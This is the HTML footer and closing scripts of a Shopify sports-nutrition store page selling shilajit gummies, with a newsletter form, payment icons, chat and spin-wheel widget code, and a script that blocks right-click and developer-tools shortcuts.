                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Want a mystery gift?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Enter your email below and bag yourself a FREE gift.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26140823060853__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26140823060853__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100012982938949" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/johnclarke_nutrition?igsh=cWJ1Y3A3c3ZwNjMw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@jcnutrition?_t=8qBJKAOnTIO&_r=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-clearpay"><title id="pi-clearpay">Clearpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">John Clarke Sports Nutrition </a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://jclarkesportsnutrition.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style> .product__text .material-icon {flex-shrink: 0;} </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/xvq3kzkjua6koqit4y9pog1hfulyelm0.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AQ1Z1NDVNUjRTbTNhQ__6541763305163392086" class="shopify-block shopify-app-block">

<script id="quiz-kit-ai-chat">
  window.QuizKitAiChat = window.QuizKitAiChat || {};
  window.QuizKitAiChat = Object.assign(window.QuizKitAiChat, {
    config: {
      viewMode: "compact",
      style: "pill",
      floatSearchEnabled: false,
      floatButtonEnabled: true,
      floatButtonText: "Can I help you decide?",
      floatButtonVerticalPosition: 50,
      floatButtonBorderColor: "#ffffff",
      floatButtonBackgroundColor: "#292929",
      floatButtonTextColor: "#ffffff",
      iconColor: "#ffffff",
      headerIconSource: null,
      headerBackgroundColor: "#292929",
      messageHeading: "Welcome",
      messageText: "What can I help you find?",
      chatIconSource: null,
      chatBackgroundColor: "#ffffff",
      chatTextColor: "#ffffff",
      chatTextBackgroundColor: "#292929",
      chatResponseColor: "#292929",
      questionTextColor: "#292929",
      questionBackgroundColor: "#ececec",
      questionIconColor: "#292929",
      questionAnimationEnabled: true,
    },
    customCss: {
      content: "",
    },
    product: {
      id: 9056490553631,
      handle: "super-shilajit-gummies",
      title: "Super Shilajit Gummies",
    },
    collection: {
      id: null,
      handle: null,
      title: null,
    },
  })
</script>


</div><div id="shopify-block-AMHdNQ00xOHNndnFRc__9760743957074645847" class="shopify-block shopify-app-block"><div class="ea-spin-wheel" id="ea-spin-wheel-root"></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-spin-wheel-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);
</script>


